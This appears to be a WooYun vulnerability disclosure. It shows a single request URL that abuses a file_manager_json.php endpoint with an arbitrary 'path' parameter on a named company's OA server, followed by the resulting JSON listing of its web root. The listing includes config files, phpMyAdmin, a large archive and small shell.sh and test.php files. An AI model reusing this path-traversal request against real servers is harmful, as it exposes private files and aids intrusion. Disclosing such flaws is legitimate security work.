 oa.chinawanda.com:1010/eweb/php/file_manager_json.php?dir=file&path=/var/www/html/
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"communication","datetime":"2013-05-23 11:03:38"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"data","datetime":"2013-05-23 11:03:38"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"duty","datetime":"2013-05-23 11:03:38"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"eweb","datetime":"2013-05-23 11:03:40"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"excel","datetime":"2015-08-31 21:21:52"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"file","datetime":"2013-05-23 11:03:40"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"help","datetime":"2013-05-23 11:03:40"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"inc","datetime":"2013-05-23 11:03:40"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"include","datetime":"2013-05-23 11:03:41"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"install_back","datetime":"2013-05-23 11:03:41"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"knowledge","datetime":"2013-05-23 11:03:41"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"log","datetime":"2013-05-29 19:46:42"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"lost+found","datetime":"2014-01-17 16:00:39"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"mana","datetime":"2013-05-23 11:03:41"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"member","datetime":"2013-05-23 11:03:41"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"phpMyAdmin","datetime":"2013-04-24 20:30:15"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"phpscript","datetime":"2013-05-23 11:03:41"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"public","datetime":"2013-05-23 11:03:41"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"sms","datetime":"2013-05-23 11:03:41"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"template","datetime":"2013-05-23 11:03:43"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"uploadfile","datetime":"2013-05-23 11:22:33"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"wordfile","datetime":"2013-05-23 11:03:44"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"work","datetime":"2013-05-23 11:03:44"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"workbench","datetime":"2014-12-11 15:23:33"},
{"is_dir":false,"has_file":false,"filesize":203075,"dir_path":"","is_photo":false,"filetype":"txt","filename":"1.txt","datetime":"2015-10-30 14:27:48"},
{"is_dir":false,"has_file":false,"filesize":4189,"dir_path":"","is_photo":false,"filetype":"php","filename":"_WdJT.WebChat.php","datetime":"2015-04-16 08:00:30"},
{"is_dir":false,"has_file":false,"filesize":1821,"dir_path":"","is_photo":false,"filetype":"php","filename":"admin.php","datetime":"2013-05-23 15:09:09"},
{"is_dir":false,"has_file":false,"filesize":595,"dir_path":"","is_photo":false,"filetype":"php","filename":"check.znet.php","datetime":"2015-01-20 13:16:33"},
{"is_dir":false,"has_file":false,"filesize":755,"dir_path":"","is_photo":false,"filetype":"php","filename":"config.php","datetime":"2015-06-13 17:17:43"},
{"is_dir":false,"has_file":false,"filesize":3810,"dir_path":"","is_photo":false,"filetype":"php","filename":"crm.php","datetime":"2013-05-23 11:03:38"},
{"is_dir":false,"has_file":false,"filesize":330,"dir_path":"","is_photo":false,"filetype":"php","filename":"down.php","datetime":"2013-05-23 15:04:58"},
{"is_dir":false,"has_file":false,"filesize":1161,"dir_path":"","is_photo":false,"filetype":"php","filename":"home.php","datetime":"2013-05-23 11:03:40"},
{"is_dir":false,"has_file":false,"filesize":2374209459,"dir_path":"","is_photo":false,"filetype":"zip","filename":"html.zip","datetime":"2015-09-05 22:26:15"},
{"is_dir":false,"has_file":false,"filesize":2476,"dir_path":"","is_photo":false,"filetype":"php","filename":"index.php","datetime":"2013-05-23 11:03:41"},
{"is_dir":false,"has_file":false,"filesize":1120,"dir_path":"","is_photo":false,"filetype":"txt","filename":"log.txt","datetime":"2015-10-30 14:27:27"},
{"is_dir":false,"has_file":false,"filesize":1517,"dir_path":"","is_photo":false,"filetype":"php","filename":"login.php","datetime":"2013-05-23 16:27:31"},
{"is_dir":false,"has_file":false,"filesize":6569,"dir_path":"","is_photo":false,"filetype":"html","filename":"pdftoword.html","datetime":"2013-07-06 08:54:30"},
{"is_dir":false,"has_file":false,"filesize":74,"dir_path":"","is_photo":false,"filetype":"sh","filename":"shell.sh","datetime":"2013-07-08 09:05:08"},
{"is_dir":false,"has_file":false,"filesize":21,"dir_path":"","is_photo":false,"filetype":"php","filename":"test.php","datetime":"2015-06-13 15:49:56"},
{"is_dir":false,"has_file":false,"filesize":741,"dir_path":"","is_photo":false,"filetype":"php","filename":"upload.php","datetime":"2013-05-29 18:07:28"},
{"is_dir":false,"has_file":false,"filesize":5899,"dir_path":"","is_photo":false,"filetype":"php","filename":"uploadclass.php","datetime":"2013-07-08 09:07:37"},
{"is_dir":false,"has_file":false,"filesize":5899,"dir_path":"","is_photo":false,"filetype":"php`","filename":"uploadclass.php`","datetime":"2013-07-08 09:07:37"},
{"is_dir":false,"has_file":false,"filesize":501874688,"dir_path":"","is_photo":false,"filetype":"\/\/var\/www\/html\/zi5zeesk","filename":"zi5zeesK","datetime":"2015-09-05 22:17:30"},
{"is_dir":false,"has_file":false,"filesize":504496128,"dir_path":"","is_photo":false,"filetype":"\/\/var\/www\/html\/ziw5jjzg","filename":"ziw5jjZG","datetime":"2015-09-05 22:17:58"}]}
www.wooyun.org